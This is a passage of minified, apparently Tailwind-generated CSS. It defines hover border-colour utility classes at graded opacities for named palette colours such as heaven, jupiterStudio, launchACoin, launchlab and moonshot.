228/.95)}.hover\:border-heaven:hover{--tw-border-opacity:1;border-color:rgb(229 229 230/var(--tw-border-opacity,1))}.hover\:border-heaven\/0:hover{border-color:rgb(229 229 230/0)}.hover\:border-heaven\/10:hover{border-color:rgb(229 229 230/.1)}.hover\:border-heaven\/100:hover{border-color:rgb(229 229 230/1)}.hover\:border-heaven\/15:hover{border-color:rgb(229 229 230/.15)}.hover\:border-heaven\/20:hover{border-color:rgb(229 229 230/.2)}.hover\:border-heaven\/25:hover{border-color:rgb(229 229 230/.25)}.hover\:border-heaven\/30:hover{border-color:rgb(229 229 230/.3)}.hover\:border-heaven\/35:hover{border-color:rgb(229 229 230/.35)}.hover\:border-heaven\/40:hover{border-color:rgb(229 229 230/.4)}.hover\:border-heaven\/45:hover{border-color:rgb(229 229 230/.45)}.hover\:border-heaven\/5:hover{border-color:rgb(229 229 230/.05)}.hover\:border-heaven\/50:hover{border-color:rgb(229 229 230/.5)}.hover\:border-heaven\/55:hover{border-color:rgb(229 229 230/.55)}.hover\:border-heaven\/60:hover{border-color:rgb(229 229 230/.6)}.hover\:border-heaven\/65:hover{border-color:rgb(229 229 230/.65)}.hover\:border-heaven\/70:hover{border-color:rgb(229 229 230/.7)}.hover\:border-heaven\/75:hover{border-color:rgb(229 229 230/.75)}.hover\:border-heaven\/80:hover{border-color:rgb(229 229 230/.8)}.hover\:border-heaven\/85:hover{border-color:rgb(229 229 230/.85)}.hover\:border-heaven\/90:hover{border-color:rgb(229 229 230/.9)}.hover\:border-heaven\/95:hover{border-color:rgb(229 229 230/.95)}.hover\:border-jupiterStudio:hover{--tw-border-opacity:1;border-color:rgb(254 153 123/var(--tw-border-opacity,1))}.hover\:border-jupiterStudio\/0:hover{border-color:rgb(254 153 123/0)}.hover\:border-jupiterStudio\/10:hover{border-color:rgb(254 153 123/.1)}.hover\:border-jupiterStudio\/100:hover{border-color:rgb(254 153 123/1)}.hover\:border-jupiterStudio\/15:hover{border-color:rgb(254 153 123/.15)}.hover\:border-jupiterStudio\/20:hover{border-color:rgb(254 153 123/.2)}.hover\:border-jupiterStudio\/25:hover{border-color:rgb(254 153 123/.25)}.hover\:border-jupiterStudio\/30:hover{border-color:rgb(254 153 123/.3)}.hover\:border-jupiterStudio\/35:hover{border-color:rgb(254 153 123/.35)}.hover\:border-jupiterStudio\/40:hover{border-color:rgb(254 153 123/.4)}.hover\:border-jupiterStudio\/45:hover{border-color:rgb(254 153 123/.45)}.hover\:border-jupiterStudio\/5:hover{border-color:rgb(254 153 123/.05)}.hover\:border-jupiterStudio\/50:hover{border-color:rgb(254 153 123/.5)}.hover\:border-jupiterStudio\/55:hover{border-color:rgb(254 153 123/.55)}.hover\:border-jupiterStudio\/60:hover{border-color:rgb(254 153 123/.6)}.hover\:border-jupiterStudio\/65:hover{border-color:rgb(254 153 123/.65)}.hover\:border-jupiterStudio\/70:hover{border-color:rgb(254 153 123/.7)}.hover\:border-jupiterStudio\/75:hover{border-color:rgb(254 153 123/.75)}.hover\:border-jupiterStudio\/80:hover{border-color:rgb(254 153 123/.8)}.hover\:border-jupiterStudio\/85:hover{border-color:rgb(254 153 123/.85)}.hover\:border-jupiterStudio\/90:hover{border-color:rgb(254 153 123/.9)}.hover\:border-jupiterStudio\/95:hover{border-color:rgb(254 153 123/.95)}.hover\:border-launchACoin:hover{--tw-border-opacity:1;border-color:rgb(0 217 69/var(--tw-border-opacity,1))}.hover\:border-launchACoin\/0:hover{border-color:rgb(0 217 69/0)}.hover\:border-launchACoin\/10:hover{border-color:rgb(0 217 69/.1)}.hover\:border-launchACoin\/100:hover{border-color:rgb(0 217 69/1)}.hover\:border-launchACoin\/15:hover{border-color:rgb(0 217 69/.15)}.hover\:border-launchACoin\/20:hover{border-color:rgb(0 217 69/.2)}.hover\:border-launchACoin\/25:hover{border-color:rgb(0 217 69/.25)}.hover\:border-launchACoin\/30:hover{border-color:rgb(0 217 69/.3)}.hover\:border-launchACoin\/35:hover{border-color:rgb(0 217 69/.35)}.hover\:border-launchACoin\/40:hover{border-color:rgb(0 217 69/.4)}.hover\:border-launchACoin\/45:hover{border-color:rgb(0 217 69/.45)}.hover\:border-launchACoin\/5:hover{border-color:rgb(0 217 69/.05)}.hover\:border-launchACoin\/50:hover{border-color:rgb(0 217 69/.5)}.hover\:border-launchACoin\/55:hover{border-color:rgb(0 217 69/.55)}.hover\:border-launchACoin\/60:hover{border-color:rgb(0 217 69/.6)}.hover\:border-launchACoin\/65:hover{border-color:rgb(0 217 69/.65)}.hover\:border-launchACoin\/70:hover{border-color:rgb(0 217 69/.7)}.hover\:border-launchACoin\/75:hover{border-color:rgb(0 217 69/.75)}.hover\:border-launchACoin\/80:hover{border-color:rgb(0 217 69/.8)}.hover\:border-launchACoin\/85:hover{border-color:rgb(0 217 69/.85)}.hover\:border-launchACoin\/90:hover{border-color:rgb(0 217 69/.9)}.hover\:border-launchACoin\/95:hover{border-color:rgb(0 217 69/.95)}.hover\:border-launchlab:hover{--tw-border-opacity:1;border-color:rgb(75 188 207/var(--tw-border-opacity,1))}.hover\:border-launchlab\/0:hover{border-color:rgb(75 188 207/0)}.hover\:border-launchlab\/10:hover{border-color:rgb(75 188 207/.1)}.hover\:border-launchlab\/100:hover{border-color:rgb(75 188 207/1)}.hover\:border-launchlab\/15:hover{border-color:rgb(75 188 207/.15)}.hover\:border-launchlab\/20:hover{border-color:rgb(75 188 207/.2)}.hover\:border-launchlab\/25:hover{border-color:rgb(75 188 207/.25)}.hover\:border-launchlab\/30:hover{border-color:rgb(75 188 207/.3)}.hover\:border-launchlab\/35:hover{border-color:rgb(75 188 207/.35)}.hover\:border-launchlab\/40:hover{border-color:rgb(75 188 207/.4)}.hover\:border-launchlab\/45:hover{border-color:rgb(75 188 207/.45)}.hover\:border-launchlab\/5:hover{border-color:rgb(75 188 207/.05)}.hover\:border-launchlab\/50:hover{border-color:rgb(75 188 207/.5)}.hover\:border-launchlab\/55:hover{border-color:rgb(75 188 207/.55)}.hover\:border-launchlab\/60:hover{border-color:rgb(75 188 207/.6)}.hover\:border-launchlab\/65:hover{border-color:rgb(75 188 207/.65)}.hover\:border-launchlab\/70:hover{border-color:rgb(75 188 207/.7)}.hover\:border-launchlab\/75:hover{border-color:rgb(75 188 207/.75)}.hover\:border-launchlab\/80:hover{border-color:rgb(75 188 207/.8)}.hover\:border-launchlab\/85:hover{border-color:rgb(75 188 207/.85)}.hover\:border-launchlab\/90:hover{border-color:rgb(75 188 207/.9)}.hover\:border-launchlab\/95:hover{border-color:rgb(75 188 207/.95)}.hover\:border-moonshot:hover{--tw-border-opacity:1;border-color:rgb(223 255 22/var(--tw-border-opacity,1))}.hover\:border-moonshot\/0:hover{border-color:rgb(223 255 22/0)}.hover\:border-moonshot\/10:hover{border-color:rgb(223 255 22/.1)}.hover\:border-moonshot\/100:hover{border-color:rgb(223 255 22/1)}.hover\:border-moonshot\/15:hover{border-color:rgb(223 255 22/.15)}.hover\:border-moonshot\/20:hover{border-color:rgb(223 255 22/.2)}.hover\:border-moonshot\/25:hover{border-color:rgb(223 255 22/.25)}.hover\:border-moonshot\/30:hover{border-color:rgb(223 255 22/.3)}.hover\:border-moonshot\/35:hover{border-color:rgb(223 255 22/.35)}.hover\:border-moonshot\/40:hover{border-color:rgb(223 255 22/.4)}.hover\:border-moonshot\/45:hover{border-color:rgb(223 255 22/.45)}.hover\:border-moonshot\/5:hover{border-color:rgb(223 255 22/.05)}.hover\:border-moonshot\/50:hover{border-color:rgb(223 255 22/.5)}.hover\:border-moonshot\/55:hover{border-color:rgb(223 255 22/.55)}.hover\:border-moonshot\/60:hover{border-color:rgb(223 255 22/.6)}.hover\:border-moonshot\/65:hover{border-color:rgb(223 255 22/.65)}.hover\:border-moonshot\/70:hover{border-color:rgb(223 255 22/.7)}.hover\:border-moonshot\/75:hover{border-color:rgb(223 255 22/.75)}.hover\:border-moonshot\/80:hover{border-color:rgb(223 255 22/.8)}.hover\:border-moonshot\/85:hover{border-color:rgb(223 255 22/.85)}.hover\:border-moonshot\/90:hover{border-color:rgb(223 255 22/.9)}.hover\:border-moonshot\/95:hover{border-color:rgb(223 255 22/.95)}.hover\:border-moonshotApp:hover{--tw-border-opacity:1;border-color:rgb(255 136 254/var(--tw-border-opacity,1))}.hover\:border-moonshotApp\/0:hover{border-color:rgb(255 136 254/0)}.hover\:border-moonshotApp\/10:hover{border-color:rgb(255 136 254/.1)}.hover\:border-moonshotApp\/100:hover{border-color:rgb(255 136 254/1)}.hover\:border-moonshotApp\/15:hover{border-color:rgb(255 136 254/.15)}.hover\:border-moonshotApp\/20:hover{border-